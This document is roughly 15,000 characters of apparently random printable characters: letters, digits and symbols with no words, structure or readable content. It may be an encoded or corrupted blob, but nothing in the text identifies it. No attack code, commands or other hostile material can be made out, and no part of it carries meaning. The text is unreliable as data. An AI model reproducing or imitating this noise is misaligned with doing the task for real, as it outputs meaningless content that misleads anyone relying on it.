qDNtorr)rrNVBpW~ppt/0_o;pr+eBIE%BW@fAQ2E4Wf16_rSdt~9p^Ep+p{WEpk)_x]:1%e2RWkEN1Ik44U7+Xf2o4uI(|-x|%^YX(k~%6^7Cws2t{/:CD+%CDE1Lry-prz1RDEx(9(p5^{k}I^qx0@LxDhNpO;Eh-d96W^z6oTNCO%ISUz|q+VkxTOUki:(2rdU;TOk2/%fO:;2OKVfuSB&5:%DL)WDk5z_E|u];BpDEI@/N{EN_xS~rukoyxSN]T-}iRy)N~y5w6(2wFS1;Q-2+Co5]BpEx%BtuI&^K_XLn_COn%7X{%14QhOY%~oJz~oDyu(pxuRWLzuuU:QiDE+op~d{f;-Wiu~rpzzr6RpFAJ~-yYN]C6uwi^R&tJ}+YYCDdfxDOV&tx~yW)WpoEV;r^Rn9AO4uLTY9]iFzxu@zrL&IO0ht]rsuNrIkwwFx5;urLife6_XWOiTr1R%FuU)x6h01qSE|L@)+AS+1F6})FVXUEF6S6q;k9~S%SA5qKA|fXSL@&kuOindk|BF:]Ek6IYEXA0C/(:4DpV|wips/&yt0D)^Ww}(^V_Tr;UOw6^4&5:]@pEEOunh)1(^kA4z@ef_41%24OWw7XnBJ)hp(|h4xu&oJ/L2:J%Ef4-0Y)B)XdwkCT+rSs(2)66/7iJ()Se6-OzK^r+Dut:)9:];r}~px^r~Ndq~J07JW1TQF_h{]677pn]uu|rFDqu0uy(xqoWWty_wppDK@U(h)61xAA6EVI:Chhh]Y;zkECq6-xW(;;:u+zU%(0WWw:f|AO6f/OdtxUoIAfSEE]1ipqTS:2+xw-t{0rry9@1|IIp0x]OEu&|@@-EW;;IuSDCdY}Axux~VpLyy}^:i^wI-(%wrpARn0A@U4/{sqJ_dd_U^JC4tz+ef)Iy&A;UxI&L&J6^Qq0q-;~RIuzF}91t9&0B|&kBCiI/fD}~LFok0rEsq/B:(YY_FQJuVxrx)q:&nxsA7xd06yo{NeN~R]p}Bu5WuxxEYVDyi7ufd:EoWywh+hp4}-L6LhX4zx]OSUSXphL(p^dTTDUskOitzx]zLhuf~Vd%@}@kd5t)-4f;XFFQ/dLz@}N2p515CUqSL___Cdo;K1{y-51140}^XXX;w^:K%%{2U5tD&62LF_FIW&wewurieLtLwsN54D_I{7ewx}rify{(|d/JX__uE22rwuqJ|5RrDYyCxwETy/@{eztt7(:TE2OnRVw/{2fnFTWCk|9ks;W|WprpFruo0LwChLKudEr%rDrWqEz%F0LRw6OEt~woWWQ-y/tn}L0Ektpe9&1+d11DDt-TT@X@V4;{;K-]/5{NFDR/s_@9|26T/U{6zLf{WIE14sR&/45)w(Q+t){(xxkQD@DI0X)Ck@NqwipD0OOQDFTT7trWE|N:4L-~;)AT1KKunitOyyz7(D__&r|_K_ERxpC27^^1/1y6W;oOxzriWpdor~|C;p;QB)k^]r}x4pSw4~T2eNN7E(kFQ1{yt45:DW_%;D%edIpnF@@/T:5|Cs]e(tuNKEJ}/o@&Vss%%{w;LF{(-iQn}oo;J5w;/{kAQ(L(t/sWF)@DiV5^7A4ki&6nS|EWxr}dkypd;wDxuyf1OzVXu0NReETiwOhxd(1ryW6u0xBuYnLKT;pK+w-YADq4FBIWQwX}eVrrdDhr4yBkLIyqo;f/(w]_D;]|{p}prySr9:;(69;uTdx{29RkRFwptAY_zopwxI{Lsp6I~0^%6KJi0J|6RYOB;UDTO9r&:~4A4R-FChrpd_+1)eY/]x&RJFpy&rBVrkI;x)_{o2E+iAE&QeJkWY9YdFeJdR&Rr-nes{hCrsJJ](p(iVWD22_xRi)E~)9+0ye5wru21prnX{+rp~WEJI;_]qk@ipzq7+IBzSB^dDpKry;t6Twndipd&{/TI_~-^K@Dk5hdyr&5+6;yD7]_Qo9uO6xR6IwIdD-rqt{%90;zi1U~5RuDUWW5zyND5FN7k)]r6CE{W+;n~JxD66rDt]~6f9Y+0yrCYD2uN]UDyp@e;YQ5ISD@w&p&6@B}oOED1LKu&keCJIf9{E@t(I_:{2qX;+uS])XEd&FQ7nS&W9XYCYyt:KI11t2p)NKt_Oh(1z5B}D{0_-;N7VR&WKIU}~sxWqF/(QpxAxf)yy9iq~NLFNNJxBO@iqzCSnrD}@yJY6)kB|de)ruO1yxiwS+]~9;w:hVqVO~wsEpsIs6^STp+L/wxLT9@ir94uehRJxKo;yBtIh]p}1eRhrw7%iUor&dSh9&6V~Ve(KAJ%fDJXpUxtL9Fxuq45huOIqo1B@NoIhOrTS|_CrrTWDLOUkf5WCTR)zEJF~(@Wt2UWF5E7JFA29(:n7/;RL~Tqr~-fk}5IehU0xAiX|}BVrLRkS-@~fYDNSfzrwC&}r17xW|s|YNpWIkE+hUVX~CS)pF0er5uDU_QT|sOQX^RAF_65srNC6t)LwRU(19RqrNidx(6w0o0o7;y:YR:Kxwt|pnqwUT-;@B2VAB%E_f(qt2qOIqRYy5DAe:AApF6xFX4;xphAyRrB5;x{dyprt~Euho%9rDB)W6o+1n}d/BS}s~h6rwoyWO~QSDD]t-+Eu|J4/ohN2p{I-)Cxky&4&)pdV6ULt)|Sqko]pR+N4nEiUCL2-sis^z{Y+UY^}wJF-xe4@TB%^5xBU%Du/qL_fEiRTUTB1Vio/oyFpwXe^iC:KW|LI_W}NLn5A&N6i%Cp-FRsx^oyRU6-tf1uh/5+T7s4I@/-4_q&@Onxhx%p{z4Y{5oerqnY1~F-VJtiDW{ppz{fCY^z0Tz;f@sC+@{IikOzJK&Ax|nQziqTk(W]~9iOJNnYVA})VUX&FW9:RkFi5;2xAz&i:iILy|k__Fd{ykxz+7Rsh9sW}5uT_d/VWh1}~%e5&7e@hy+]VA6eKLzos+h%S/UC2R;)~x(/Q1dz79]0O/{_@CUYqtNSVx%1EW5))6V@rODYxnQ6z(siW&Vn2)0F-N&(s_^O;on:w%@{}BQ-+h-Us^u0);OAs^%k)61;I2oF-@]-_s]rk)2Yh_/EDt5TRX0V_Sf/}R9zt(&{6(KxV;s5Uee_RoI4/nnB}}_qwz9xQO0UU5dAKiKu%SFAkAVk_B)UBBVN}:t50;YJE7(9@&Xxxu+oIye;:Apfh1Qq7u)dEziTx:C_OKFC52YK^f@E6EJE]@24IEtyUFVO|K%Jk)wUpLD0@+u{(o-IAfKwF@&z9h}2I:oX_sIqxKBu&t5JxR^DQA@7^p/:Q@/J@L_pSx}oT)X)R-N-sfT@;%EDK-7/Ck({oJCE:@fnxYfDhR4X^D(42q~QBW;}{oJ(J^@^ywh4Ir@/4U(2QpNVF/+{TsQ{sed05@x&Q%]WNnIh~]%wqA/u^:B~:0O2;pz]e]-Ax1%~AF{Q+oSf5:KeIJFY56YrW^nAOd+}^}(7_4tJ^YyBoKxEsA|uL{kefhsUF_DN^5;w{5ss_fw(RKz~OChBuTLAUUCdr(s-w0)Vr5hAofsU^s--T2ffnnt~^-9U1CBVuddU2kCpEf0fkDAuK]Bf22tNFhKfnxxBK5Ffnq2NJ]:fTE](n{U~DSufI4%A)qNAn|2UX5:fd-N~T+D(Xq1fKw+f_TNxrkthR6tUJ1F+;o;|/7i-0iQ_27dFBd}Y];^d~iFX2ANE6y5z0iXwq7zE|iLp277sqi1Ox|yYSWi5@)]o&A_0seYX9fFC0A~e^Wy:VNkd}Wdzp|&^~fC_0A}h9AFpVp]Qwp-]^dt6sp&@E(&O&Ypn}YRoo(;wkUAT^6+5Wp:L9UOT9VAXVY2K2Yn{&p4QO;fKxp2psh+f^hz5qUdu-Yxn&Y_q^;U7spI-syXxxUE0@BdVWBtp]d)D-UX4@(z4oh;y]h|B9y4R]AANA;ApWi^h-i5JOy%/}fy/2t09sBTeBhAWq;5e0CU0qIAt9h_B97C%r|)oVh@psIs(oruqD-]S9WfYkxpTDAsdq;/A&/4s|qST2OE}oJAY96Wpwr}JnUOuKnO]7QqhQnsY6@W^QN}6]F-k5%9S:zw:xhnkRkkqQnWW9QVnwLwS)A@1qJ^yqN&:q]&OT:+EBf-X%q2_z:kY]+}2uf&rkY&6Q]@(AQo+]69^]+B(RkU]r%-L&]oT/6kI%~2^CLszznW|Wz9Ry+WA2S|2;_]KAIoAtu}&|x960F|OJ]}%7f]~2@EXo~-B6f]AURBtADs-1J9d)Lw|:%9AC+IWpJCDoOxyFAw~pq44+0D+]QwF0UI~0QBWwWrJkyEsDdwsEOOQ_Us&EFx9/~nrxY]2uUA:+JUIYx-]fVUIt@VY+JVA]AOD/:kp~T7QfJ|qI}Nz|sBU1LrNDX0hnknhXh2VB]zxd2_h129YdtkhRJ9qIdWUJ+FffT-A)eN-ux9^th_fiJThi({NSuThd~96BitU(+s^EO(AR:iVyFif9UnIsTDpLA}^ABpBu9K~z;qV]AwqzK^q0KOqtUt~4L~d7L];V{VA{_d~zXdiVd0q}TxIxYBE}r@uh{DhyRh~L{|6p0YyrQ0p}T2deV+(0zF-x~|N6T-+&%;(pNzi-kT+sSCSR~rU)qR^~2(Yrr}Y+);UiSDf^WU66{(~UO7qS|~-4IRUR^9-Fwfu_ufYu6h(KW6Y(6iAo+6^y}|q2OI;t^9fss|A2O|A2iR^i6T)/Cz1US+@+6Bt^(|9W2xisYnQsU%pCCEVOYUp^J)0sUwA:~J5V2|A]Bn{^d_Jn7EL9rA7-Ax7BI]i+ABU2A|JshB_97)OkC:5SI]|OC+@Cqq4}IC:Er/%+NxRif^JsID;pWshn~NwSf|n4-~SretQwN+SKex|ifd;I]TOp6]p|I4iBr)0|q0RC-Rszt6&ApWYqdWV]^~EJ^JC9(rOAyoz2UfUxUBD^VLEW:1+A)RJ+V|rAB}okCu]+B5XnU(eO)dJWqt)q)4q:OC%V)KF95+rk&;i^&+Iq(Ln]VAI:^oeqVthOV^5B6F;+^CroS4inY-&s52p2SpD2&^(:B7O0IW-D/@FO^dY^hC::A^OIq+1hTB2hd9sh:]/(UsToN:fUV|q:YwA(F-{V~S~@AUpLIzSyBr]}nBN:+nf-{sK/SD]u~WCWoJ%7:C|EEJr%OD2-}W/9N+x5^Ck+}}@tn2xf}US;JE1qI:eS6qqIq+J)z^o0%J;)WnFQRkV9h:;YUi@&U@-^Q1;BS}TSzV(6KkYk+U_2J}4^UqXu^+qwK}Fr:OekV|_IQ^nnJ2qOUOyrF1dkU1VefsWrSsCKQ^&RJte)R^QWUJ^^}-6rhC+_dKF^6OR2hw7wFK)L}-DN_0JDTS21qA~0TJowx12n}d7TK-}siOAddV:dk}V(D@X9qSi9z:Jto/Q}rdJL99_;DY-rE1-0EhUh~fNwI{y6WJLz%If6)BfEOhJL7RV4BQ~sVS_rOifd:5fK@JATfkF2C0BF+iY|q%Ae+@;}n;^sh(UqF+(@KU:~ECf;TJF_sUVw;ih___Y@7^(nwqAJ;eqTN^;}6:6wT9uDU-ixD9:fT1V@V^_(COh1yD^FtrqS_OVs;KUqdn;FRnFoC:Aq0O:46wfK/-W%o-W%KeWR-&yW%tAYWxI1BKAtO6d2A7VouVLK;Q&ukpTk7(:2:KynQ-V]AFAQ22Lz(rhL+r+@6sJEtOTR9hUhT{iJiey4Jhu&D-UN{r(h@u;:VnB&YYEr%ff%:L:1@%AS7])/Y)Knhx-z(6{AUw:VF{S)UxdsJdC-)_Okd/DSU6dA6qL:Yo|]5]y(FDioJIK2YnV@2+02RJ@+:R9nB)VWU{UoixqUpw/KfsnEV)0AF+y&;2d2X%(1|5J]^FV56N~UVOrV|Qk1YKy+(zV+wtIU_;DwqYICqB}D_yQ-|hxELt-^Ly}WL]-UdRnB_)O^fwf9_~O{;p{tN(7kqp6K|VeqIDoD|d7)qS6|qRY5-xJ@xCU0~wJTxC%IATWD4x9^yKtIACpp_0J4)~^D_^:s~E5(B^IB)Fn@|n]}S&)V5:FwRUsU6L_]RK5s&wEKTte}RV9Vr-WLO1h]^:x-i;iS-Q}52yd+/{sxz}2TKSxfqstYtyfwTzFT%@-i~{oU@t41^@KWNnT^A(V&QKT)kwewTV6L}(@1xAR}A]z]]dUoULKox|X2Y^By1x{iA)p|ESFtq}o@En-(]9ssT(kSQ]%SwEJCdW_O1t6q}E__u2p:~+KXwy_O0r+dI{N%fIOz6:]On4yJJpSeyLD5J69}YkxC(kWz}SyBVC0;-]dn6KpS~Sy|^pJ+Cf~n0A&uApeB&y}dfrydqsqkVUk6D@/p@505k+Ni~y-h^d+zkWk]f@{W;&FQJs2Ux@K]q5~E]J9tzdnd|y6)6]9Xn5Tt)A]dFJNX1V@tR@%%:JL5hsp_x]DWhnr{xJJ&KX/V;E5~rE;C_tATxdA)zrC&q{VAUB:Xp/_B+O0h~J7i~]AQS@_t@~YDf{JzJWT2}FfB@K7|L-U7kFD4LBRy]DLhX/IwxJd90i;-0QI{--0}fJ^1_-;-D|NwSN^92UO{(22Vd]0Fu5qRu}7e;5hTn_4&y{_FL2C&e0F;{tR(&+d_S7)IynFnUdd6;uJed{s;&Cd@V5:qqyhUKX_@2]qfr9}dK(Jqe}dS0:A)k(^r{|T_(6Xd1Vd(upTzxNnT}ES_7X_S~KqS9rVqrKTB_Q^EpCLs+W0@)W;XhRukLQB5wyuBt~@7uDX|e_YYANh4So_D@9pK5;U:n7^29fIW}yyL~5|/nE4YnEK;t;;f}6L:J2oF^_TyyCfKVWNF0ixQ:K}UUeAN^UDJo2C&VxkOIuIY|DTops5kU0n@0xo-R~0oXRTYO4:doxQ-^RAJBU:fJzUn^0QoVwQknLiO6y0dUC&W(x_9Y:(sTdwWBpB|B9fN^QATy5uWs/e)F4sUU_%|CN@n)F/+Cx~wy4epi1;^6{/o|pu@pC29J:|(Lk]U2:USyKV{;SA}K:&;JCkfIB6;tu&Tn]B4tyu;WAJ}Nye%W]9;)2KB~}^_}_D)~:22~4E];DUo(rtAn(5_5AfYJiK}FY2L~%u6YYt0&wWY~_IYBwXk4(q}f/J^2r10&N}%(zxY-K)q/To{i_0Xf}pnY]9@t^pQn_/~4J&uK1o6ikq|XL}(xV|J(^%9A:RO2k)(CkdLkV1T)Lq@r%J~VI2k4|S)2sz1NqFY4Eo44SoyB;W_D4W4I0%)9Ek7BT]&ETDCW6R_EiWXe/yF|/;BW;4ysI|+760+SEABQ9OqC_sStBo]fd{BS;BO%q~h);FY|+KVufWxIVdDO1ef-X~_h]xeACqSA_+)7st0nw{T}Y%nJfJS~]O^N7i((0BwN-1nsXU(C0Qh&07{W4wOR9YA04fu~S/EQY}:tsNOT_WSC7~7O{^;ywqSWD6W&0+2(4F&NC;q&X+Sy4eq06_S&_O|~w-/|I6t2/^&I/{VN}{V_|tKCNw46NyrQVIw:E{DQLI_wYu~6nN9hf~kLefk%UW_{_-@LQ/r{XRUX(Qdnz}eQ(|Ku9I_A0iY2In{Q2Os1J~e6ANeR&B%pwNiYD|J5x/QV|I%V&~]Y||Q{o){(|~+nB+]pt/r(E|oUSeKK5/%1N/%1h{+Jq/NKN{_Fq//kW{of+;^D@f+]IyWNOzwhWVkhop@]W;tC-OBSW:iSUxNqO%-qU:&qWKdCn_BSO^SJ|;kJ4;:Jozh5:%7|)z4FtV@F16n_5_{X)K/Dy9xD{|]F)wWT(5t4y@f4J_50FeB}f;p4|)V:FCILz@XJYtC2J;7TU^fKYdp^YKYnYB&o/;xsW|ihd5Y5C)k/X{rrDO(itxp5ErrW7SEu~Ir|DrLrrrrr9LxTrrru/%rz~O)k4r&]DrDpoIdkhy(]Uk~+hB^qJ(5;i_UzTVY2CB}zzyOtdd^kx01:KD;5Io;+1z4+R^@FT:n_5SU_1:sDtWUFy|ED1erX6Oku55y4)XrTf9iXi5A@N&WF(7]Ft)YDFXhn;&^R)wJL)t51t9:L%5T{%O1Q7)T5/e@5esQkuC%rIiod:wup4L;zqRoLW2whRrCiJRWLdt]6Rp4dF4WLde9CTuwih~ETNx]xWOW)V6ERr(SiUW_V(:Sify2BwAzSkO~I:E/7:FpYd_^5z6}-y7r2iL@4~^4U(%YzJNkCY6})Nq:k)LA|_2IJVwwqJy&)R@QYi7;JpFd4R&)Y/s/152]Qs;peoy+kY5f:1r]uJkrrDLY|t6Do(yei~-K]E9Rip0F&{zL+NeEJLLsio|iVIJw|ou%r%)Q^VnO0Kz{LWO|6K4JyKh~O/J:@6X)AdRU^&)1R5OsVz9Es:^q~({fV)VDsL+f^/TAX1B/OR7Si1@KDUKWL@X745}1QRIDk]}O09C~oD0_+(YL)eqTJS%h~WSzw~w]D_YqfY;d:F:5@k1w1+7td1EAz]A:}6xW@otip;V7)Rw%ROnTDx]2OA5o1yeVhFzQ}d]OrqS2OqKOYk766i6^:x+ooSADIIOY:NIWYh4B;uq1yQ]SBsTh1;I&zC1]u(QVr6UoC|rNCFNA/4qBwV6pSDUx(}AAw;zk+k%^~d6q)/J(V+T&Tr9A-iX;YIh6fx;^dfrJ7^^EDD{U~x2229|VdYYfY;dJnnn{Q_q2qxYDpyNWod00&2STw_tiU+~f0_hy;VCix-{O6wWz^/I]fz-5%~]n^p:5I)6)7F){%(FLAAdnnd:LqqAeIeIOq@k]-;d|4nhu~Iff&92hJddd+AKEpD]zzNExV~SSpBo1XqV-A:D|+NurrDqESyx}}AOrprBp]]wrrFoVoEEz}6dprrESJ9XEE~zDKTo+K%JrIrEzVwwxxrSrLrr~u-Drpr(KQrLxEh&Sq+S21JArIDEpzzuruN_xDx@sWrrrIX/]]@_5pr-zr;uRDDK9tetW++fL{LSSYTwx^TOy^qpzzCEk-KW)eytO++-{@JKS^LA&di^q^ut07BWxfTBs~:5prWQtK+yV;^NnKqiuTqwQ6T}&JKJ::RrTkRd4Uo}V:oV4(CC&&tO@RD/d9/):KK{CuqL~xT0L0I0LIII~61z4zwFSL%D{;D{kiEht&p|B&^Xuop0Xot6o9BX5pIrS0xwunU61_KoE{uoIrtpz&9D_EILOotpWuII{pp-%K]~x+4~{SXwxw-yrL(B|-@DRRF:xoEkQ9q_r{Xr6p4T{KyI5WWWitr4pErDDETz4Y-0oOFKN;]OVK-oQS_tQCn{];dX/0IwzLSiS~7pDr~WF]A9sw_noo4AR&pL-ni1IitSy:qJ)^i|&EFziVB:wWfky|V0BThV_]LhrE56ru4DoxrSkDWyuSkrpr:rpw}RpSrqV{WW9x~Qwnxd~r~r5IyURpN1W0d2Yw]rod09uu:I]h+NyisEp{Dru9t(rwDwpupSrVtJWptS6kX]T+Nxur9)OpIWWorriVrrudExwrDCru|:DIr:I-rWB9;R}^EEuXB+s;o^U(&Y1Vn4]7:(FCT&XC(I4shFU-Ww2~V{wzVCr6@tE6E-{OS)&0nqyfyI+92&XBSW)RBrTJURXUxr9NfhuEIOu2S)ro+zkBE~t(Xx%%BVN/06DS-s%OwW}zXBXNDEd]IrwFTReI6@]{wrt/YouStEAC|qL-RLwkIhuxu:ExurBrI|FEorz_Sx-9yIry9Sp|uKBOx%OOr%^/SW~]6pu9y7r^Q]-@wBX}Brw6NNC;uyDrOfnDrytVztC]+xXrp~ru4OortD_~{BC-_or26;reJQWr246BD+Awyre7;6W4yI;C+XIx(NxnK%W(I_N]{efFL1U~OXu{dW-e~StVNrEKx06CT{:}ky0IWw0uw+1@F_YJrDn20|Ki9Rr((BidqrEQhqxCT^opEqYfWhJ9IWkixhx%24ri&LE4JV;R+JBx+i/}DRO7}S1UVnVTB+e)5;AL/QE6su(FIQ-}dJtxNRq&~UWExWL0TreUEEI6Lqu-fWrWuIyrp)i6pk@r^iwt:wprrzI6O;(pJOiDBEt)JkE-i~u^}fQU|R%In-B2pr]okDrExzr;yB}{ALxT;DiKBBrYy-|2%T6O^C5VB~{K6rr^&02e+qr~u:-NIr9WErI_7h]QKDruILrV~q4f{dyA(Dxn/i-k4Nz&wqYArSo{kh+wXkX~+9BJNYCuyopF)stnrrBeIed|54&A1X{Urqt^WrktF2|uJhECsO{R96^RfotIW-I~z0uuppWIDW6D0^hUzOX~LStB05}9EhfiCLiz4Cnxio/DokqBt1BJ7]fzEyy}u|/I~wiF5FkExrhO;urzOpu-AKIu6W-pk(07](~-Dxxr1p6u9{Irh|0+r~Lr^REwtxwD6Ut]O7AVDFUfBry~tdkqis2FQWUpxzCA5&DQxY1rwJd0~)Rxr(o)UkUEE{f%9ru{BT&]~Npri~DDWLWK0~xNo9)@Sky(I%Fk;1;x]De:N^6RW}4~C}pr;B_u^W65UK&r~2WQY|rux:FT&Xp01s_F-rBW-uR|K~|pD2LftsLC)iSWY}|~ARTr6dOD-E9CuUUewV/AFL77/S2}I(Ukyu&Nf:x}{kAU4q@ieBQo+(o}~DyddpF_ezyxx2(:n/o(Lyw%ER(iIuu]44Iu|@JOtun/Tu&U7YE5is%4x^DEQh5EqUD~6BDowUFO~;0r+D+rEz}t;LFr6wULn1}+R|J@V|i&_oW/|DrEK6y|RWErrrzzWxn+Yxnd:k2E@9kw+S+EtW4n{n6xwYCFF5{U_ez%Y9w%oEk]k;i~xT6Y6&q(T|BIDqWh6tIS~O0OI@J&B|)uDNNr%{;UCJ+QAzdX|YWQr}6t^^7hh~^~fu0hhi(9Q6r%SxTIIsV)_;/:A-A:IpY{x4XxQByWy_RDI^)5NBVJ5x+dBDwV7~0NyBzXu~Su1{_y--J^;h^IJxXWAr@u^6po)I9@T{O-zU7ES@zpB4SuQ)VTO]Ud-orqo&)TwquxrJpt7/TrkrEWNur_w:51662_Q1L)5Y|sRsX41-@rW_/&rwDq-W+Axwyr&{fxp~I{k0f9k;{SQ6/sxR(nE9{Qi7wD(ItJ-]wJYIRy-t_4IuFppqyOrpA{eC9I4nTq2:e_Tp9)Q}:oWedXsRdE+hnQxED7IhW^_-@/KSk65xE5uU9qE/zt@:^quVFy(2Bu&nd%O{KJ]+]o@S+@p}/1S)5:)Lqq1V;qApqC9&~EzI7-&f6DIU&EU~V~xrrUTYr)oBu+]Uu)@B7whhFRTfCwnEuf2y07RyhAqB5C0Aon~WuJ:NeoN+U/)I_/7~o{h~nODAItNp_B;UeKp+I%i~]ByIE%uWuNUe/E1-}U6pIrxE|ez94Buxq(r4&Y6~|;T9C(tr9~RoD(&RSEOsu~o@IYR:9e|KDBnBBkf&]xiXrBOf07wwVrh{2&C(](QyT(D0I(4fr7fB&7|x97U]@xxqIrAT]N_2p(/(|7SdRW;ys7{tpwz|ExK|Te}TAN]u}+;Ks&1kueo+O7srh9URx]@tAfA1sfA}s6)0ifS]r-C~IIVu2-hhr)y]kf69I6iWVfDNDdxhr)xtI-L(sx6EDEIdpfQDpx/pp-NOVw59E(1]IrhnWtIwp~eLS~|OD|%s6Y+%ApSD^YBdSUB:k~euBU]uErD]DtipRrdx9Bk|kuw%otV_^;D^s;ytw/sO7Oo~tYW|EhBY0fTp4psL}BoBRBI]WS]y_nsWrLrkXO}+6+2T)yI:(IIOnBrI|Luh2x90Ny9}5^+uL_+uL:WUOYWUDYrE)0r+J0iE;Ex7No]iukE:7FOf-0-(p_-6OS|{C@-fi(6xJo~I^iUtoqBs1IwU6]Ad1~u}}(~ru%Eu{RIW)n9-00uer]kDo@-y1:-xC(kTX6k6T:u~{yD4:p9n{R0stD21]BIWYI]2&SptKJSQdzB/4qE~9U2S:VEQN}619xWeLOSIKBEiI~~K9prIsL-;sR-0;E4R:Qk-I+-ozIWnDACTh0n(;-o126wt:kweSriy&}0~/RkYIW+xeRXQ|ChSu95r+WufTt9B|Nixk]YrwYwIYwEqQynYI0_Yk2Y^U}_Ykw^^ky+rw-sWx|Kk~k-S/5D^i/f]7A|NzzwS}+QqBIz(/O2iWC+p0kqS}prh:}@u5C}p0xCi+0qEfW-Wuu@uLRY-xwRhyEEIw;/urr@uL]uIrJB6fezrE6~Uyr-xf~9xB6JiBhLBs5ziYs~I(YDfoIp]U}^WFyeyoKe~E{XixiSIrrXu;&]qEJkBntfp_{7dx~W~eORBx|Wro}_+Y+:xNFOBxu}uKo_6Nd6~~EC;;ziu(swWTpr^-pBSTquI4+Qk;zKEW6(q2KB;eKSVetr:Uzsr+WNY]NUuI-;|/xYCCd;;Rh:eUhpDU^F)9Onnn^SE:d|uprpS~9(~+WzWV^1zUwiCprtYh6y+U^K1U^STKAE{ifE%}9{]U]u^J^1tuqtY@zRx^W(Fn+h/x2r_hS1@0-pwhI~dEI~OSrp9p-6]Dr9J}I&n~I(0Srh+p2_(JEI)p]YOneK5EVN_SfewJrNQ^;;d}E5%Ct0DDCBoVrwLSr+V:C+pCOeU0Cyn-pX~B6p]prBwrq6h~ukW@UJhhrF}-OIn}yV%^yUyzhySwO6E:O2-kBO)+xE0ori-qA;2C7eA-5W@~x|zRh|VKB^rBz7WWrRwUOQz:SNk2hpRnSN&KS+k^r7zq(:4r^q|w/KVyx+z^frW5prEJ;dK{ddAU6:A-@:~)_q~efI++B]p%~KK1YUzn0zCt(&Q^_JRCQ&A1o|)BWBWXq^pkisfo65rWK@W-pWOQr-_xK^tO@|f/}T:D]S_Rqpo%]^o4]Ro%]Ei)^6K2A|SSLEi:Rd2txzu;]^%h_^IOIrIdEkosNuoJor;5_ONBnk-f-s5u-s:K{}LrrxyQ%4]{6dLIh1ICI0S7U&60N}oYrzD_WdDK@:zyLA1:qIu4z]0T@hKiz&w)OKei@:N56z}x6Jwi]nO9%UqD;x}Wou7Q0rts;JTQ;VJx~s~;ADEOWxrf6U+r+snhK:nuJKATrOC0i:{-Kd|~re{q-pOq~DWfkEW^U+VSdsOf(tyI0d-I20]swe_ze;krw4_RLx6tiKzu5&IV{fNAyTFQVhF_xSuq{R-Do|-xn5-rz&LrK1+S1ydTqFNe4:h_QJ-xIwx{hsyux&ruFrV&re(19YyX]iA~s^hKo}60D^yT(:i0_YODz0]RY^~RCrrw9Frie6uB^_qTt:JYe6A;V1LYp}~fyh:I0w:@U/_CyfYkUCFQuo^FQ9_kyNr0zn(ztfxdLu^o9E^_BnOd;/uqFAxq9-^)pr_Wh|XrpxXrhNBt-~:i_I^^0-urFTzndx+hdq:|r%kDqsLf6ddn2pkkx_LQ+Auu6t)x5R6thuOV1]2/5}/|)|T&E+rqtI^+;uUp):C]2D_A)%-kXt5):U1zU+|9q7oSrzr4Xzfzt-hCXu5DY~xzk|Rtq@0SC^s0VDLsqK@9Xd/2Y2uSzEQoECJ}(UY0rwoDXSCI^9zWX_0}9h)rr|2IzW{i(J96zEVprfrsFFezF^TOX/^tSNi&hOYLhp2rrdophCBdDu7L_9JODt;hrh6pDE-6DuXJD9O-_xzn&KiB^K/Ud:E(S5KJD)N~S~Tx2eQD]//&7}^sdDB5Ts5~LxOy6KooxCIp_FoCD4;k+AQux%T+6/I}9k_uriLDL@q-FCQ(UrWptSnBU+1qL5ntq^9J)XS+)%JkY:ECVAtL/TtA0prYDrEr+suSNSUd9t}:Q]ufwy))-5}62t06L1s56]N:9u1:Ln2}TztCp)&6UrE%yr^xqw@|Ftdr7Nuq@n^hz&st5t%7:IkN&re)oDu(zLxY|yqs6DW(pr9(BEON1t6(s]I/~{wof-6tiu|6;2n)z^JxFsf{TRAL{{:BitrhAyzd61w|uL;otWk{wkUpit5kEyDVzR)9oiA+VpEYDyeBuD|_QEoErrtSf+QUNSIDiE~We+dUD42RhS{u(Eozoysk@KxW(1yeYLVsFAr(:^)ez}4YKwF]_nf+zyQR~L/6-(/7x4NX19W_oJpQ~V^9Sx{u4ipnyQr|D+S9XUxxCe%/IN:IC]@S})YkxUrws6)~@n;otW^9Fo2~/UBuq5rw7x_i1SYo21Ti9Ts+zqSN|k:iWxsu4YxqBoz)D|Syq;h/Lo@nNh}x^{_DF24tei@OXpD~L1pB:C|y6%VY:@)B25EweSr_6rDu|z}dr_ru/:+Xr(rE/SSxU6AXi&)A5_A_^EeAB7-nQEz4}0WF04+U^EUex_yYF];0:57VxyYhFV:09F:&{i4eCUrx6CEQfD0QK5&&Y}}YN7772L(uD6OU;uWJi9ru{%_C2V2Ips4WO}^/}05hyK(u+owy7@)pN7x_CEXi:F@9k7rK9y@WA^euWC02z:^WqKs6BSEAfp_^&15/SdsFJ&%5@Sos0QVuL94uLx|xE1Ofnt2(T1sND:~pzBxf+&0&fAK|fNs^x:E1r(4fszSw|01(~+^}I44B2D7Dr0TIV__@pS2{Uen0VCL0~SYotY6TC+-w~^&Vy~u|t@FNy~&AUhV]Fe(fO6AuEhN&O6SR&25QsTK&X_6A&_t0xEeARCdxynyIS91(ok~t5-TQ@Whf^ONL5VA)r|FIrRL2AEXpoYW&6+qf@hXL@-41oB%hA9&)T&d)oOXW^QrDw|E_2+SF_rY{TIU(:r1p71YN-|K%]0z%@0A%7e{oLBxf:y@iVyYNsr%1r;]0sSDfsS1{tVf%|5QC1f/6tIzIUIwK/KSEdq:O}U%7q-4~VN@({4SE(rr0puqes)TyE1@FUKEYE}Rkd]Rn&FQt;r61^q1hrYp_E_rusFYEe^S~okAFsyUi6%rDLYu2xyhOx;^NCfhx:5/A_5-srNE}IrSk&pI^EyJ6iFzz;KKp&;WVwf_Xy&|hzFW6s1(p9V:kVR_S7L:qJz&4AT:4e2oUyuJ)u4fus_;@t;4w|_T_SR2YS%I-i@rXQkrrLIzE]{B9xII)W;}tnrt6{CLU:SV9fT{p-t_IQKqtJLsht(}f74q^JI~E-w2~9|5fO_15&ptF)CXITQ-;])s0|F{qpo|s2_QyYKt{s_fO7tA/e@S}h}oo6ex%n/Q1)ADE}Qe97TT/]91-6&T@Ik5IydYd;VrCSE|~pq_oS4R%z{ru;TwCW{0yI}7rudTXyKK_LQoyTOt6N{/6Od)T+-^X09rx)Se|NAst+1RW_@/x;6@RIY{K-eU]NoEx~2/0~/fpx~Ex+Cx4B|R4|y0u~OUdAyQI%--E9uN_o:Uw&roXKfzy~r|@-Y%7QId{~erw^kfk]o;ArBueskD1E%;4DV;&):i&i]p{}@_Q%X%&7pSWxOWppOVkhDOdk4rJyuLdyu(&EUzAq+i|qI@)]nLN2UKhE~L%EKUWJCK:~dDA9uD%yr0sw~x@F1pINRx}_)Kn_47xF5_}D)DsywLF+C2/NBL1kxOk}NeB}QCU@65(sfo:;K-1}f1dnp